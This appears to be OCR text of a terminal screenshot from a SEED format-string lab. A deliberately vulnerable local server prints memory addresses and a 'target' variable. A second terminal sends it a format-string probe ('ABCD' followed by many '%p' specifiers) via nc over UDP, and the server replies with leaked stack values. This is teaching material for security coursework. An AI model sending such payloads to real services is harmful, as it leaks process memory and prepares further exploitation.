 Terminal Terminal File Edit View Search Terminal Help En 2:38 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
ABCD 0xbfffefdc 0x50 0xb7fd6c68 0x1 0x1 (nil) 0xbffff0e
0 0x1 0x1 0xbffff048 (nil) (nil) (nil) (nil) (nil) (nil
Terminal
[03/23/21]seed@VM:~$ nc -u 127.0.0.1 9090
ABCD %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p